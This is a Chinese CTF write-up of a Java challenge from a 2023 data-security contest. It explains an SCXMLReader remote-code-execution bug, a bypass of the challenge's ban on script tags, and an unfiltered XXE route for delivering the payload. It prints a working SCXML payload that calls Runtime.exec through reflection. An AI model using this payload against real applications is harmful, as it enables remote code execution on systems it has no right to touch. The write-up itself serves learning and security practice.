记录一下之前比赛做过的还存在本地的java题,好多当时做完but找不到写的wp了。现在来看都挺简单的了,存一下然后打算本地都删了。硬盘不够用了hhhhh


2023数据安全某java题(忘了叫啥名字了) 给了个jar包,反编译看代码:



先看object那个路由,就是拼接下我们传进去的文件名,然后读取文件,获取文件的内容,然后进行xml解析。这里用的是 SCXMLReader , 它这里有个rce,poc如下:
可以看到上面的poc是用的 <script></script>,但是在check方法中被ban掉了:
去看文档,其实可以发现挺多的替代标签:

构造一个没有srcipt标签的poc:
1 2 3 4 5 6 7 8 9 <?xml version="1.0" ?> <scxml xmlns ="http://www.w3.org/2005/07/scxml" version ="1.0" initial ="wa1ki0g" > <state id ="wa1ki0g" > <onentry > <assign location ="rce" expr ="''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'open -a calculator')" /> </onentry > </state > </scxml >
本地打一下,可以rce的是:
现在poc有了,该如何将我们的poc写到目标环境里,因为代码里的file协议只能读自己本地的文件。




我们看xxe那个路由,传进去一个url,他会读取url页面的内容,然后当作xml进行解析,也没有过滤,妥妥的xml注入。但是这里读不到根目录的flag,并且根目录有个 /readflag 文件,估计作者的本意就是让rce吧。
